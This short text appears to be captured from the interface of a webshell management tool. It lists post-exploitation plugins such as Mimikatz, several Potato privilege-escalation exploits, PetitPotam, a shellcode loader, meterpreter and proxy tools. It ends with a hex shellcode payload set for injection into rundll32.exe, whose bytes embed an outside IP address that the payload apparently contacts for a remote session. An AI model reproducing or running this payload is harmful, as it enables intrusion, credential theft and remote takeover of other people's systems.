 Base information Command execution File management Database management Notes Network details Plugin tag management Zip
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
shellcodeLoader meterpreter memoryPe
Injected into process file: C:\Windows\System32\rundll32.exe Arch:x64 Load Run
1 :56ffd54831c9ba0000400041b80010000041b94000000041ba58a453e5ffd5489353534889e74889f14889da41b8002000004989f941ba129689e2ffd54883c42085c074b6668b074801c385c075d758585848050000000050c3e89ffdffff33392e3130382e3134322e323139003ade68b1